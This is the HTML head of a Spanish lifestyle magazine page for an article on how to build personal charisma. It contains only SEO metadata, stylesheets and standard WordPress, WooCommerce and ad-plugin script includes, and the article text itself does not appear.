

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/magnetismo-natural-carisma/
body_size: 42663
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma? - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/magnetismo-natural-carisma/" />
<link rel="next" href="https://www.hombremoderno.es/magnetismo-natural-carisma/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma? - Hombre Moderno" />
<meta property="og:description" content="No es una cuestión de ‘sex-appeal’, pero sí de capacidad de atracción y don de gentes que algunos llevan incorporado en su ADN y otros, por fortuna, aprenden. Hay quienes, como el flautista de Hamelín (esta vez no hablaremos ni de políticos ni de artistas), tienen el don de encantar a batallones de seres para [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/magnetismo-natural-carisma/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="consejos para hombres" />
<meta property="article:tag" content="empatia" />
<meta property="article:tag" content="hombres atractivos" />
<meta property="article:tag" content="hombres carismaticos" />
<meta property="article:tag" content="inteligencia emocional" />
<meta property="article:tag" content="lifestyle" />
<meta property="article:tag" content="psicologia" />
<meta property="article:section" content="Lifestyle" />
<meta property="og:updated_time" content="2018-06-04T11:06:11+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="534" />
<meta property="og:image:alt" content="No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-06-13T13:02:45+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:06:11+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma? - Hombre Moderno" />
<meta name="twitter:description" content="No es una cuestión de ‘sex-appeal’, pero sí de capacidad de atracción y don de gentes que algunos llevan incorporado en su ADN y otros, por fortuna, aprenden. Hay quienes, como el flautista de Hamelín (esta vez no hablaremos ni de políticos ni de artistas), tienen el don de encantar a batallones de seres para [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="6 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&amp;ssl=1","width":"800","height":"534","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/magnetismo-natural-carisma/#webpage","url":"https://www.hombremoderno.es/magnetismo-natural-carisma/","name":"\u270dNo tengo magnetismo natural: \u00bfc\u00f3mo puedo entrenar mi carisma? - Hombre Moderno","datePublished":"2017-06-13T13:02:45+01:00","dateModified":"2018-06-04T11:06:11+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dNo tengo magnetismo natural: \u00bfc\u00f3mo puedo entrenar mi carisma? - Hombre Moderno","datePublished":"2017-06-13T13:02:45+01:00","dateModified":"2018-06-04T11:06:11+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"No es una cuesti\u00f3n de \u2018sex-appeal\u2019, pero s\u00ed de capacidad de atracci\u00f3n y don de gentes que algunos llevan incorporado en su ADN y otros, por fortuna, aprenden.","name":"\u270dNo tengo magnetismo natural: \u00bfc\u00f3mo puedo entrenar mi carisma? - Hombre Moderno","@id":"https://www.hombremoderno.es/magnetismo-natural-carisma/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/magnetismo-natural-carisma/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/06/carisma.jpg?fit=800%2C534&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/magnetismo-natural-carisma/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario No tengo magnetismo natural: ¿cómo puedo entrenar mi carisma? del feed" href="https://www.hombremoderno.es/magnetismo-natural-carisma/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fmagnetismo-natural-carisma%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
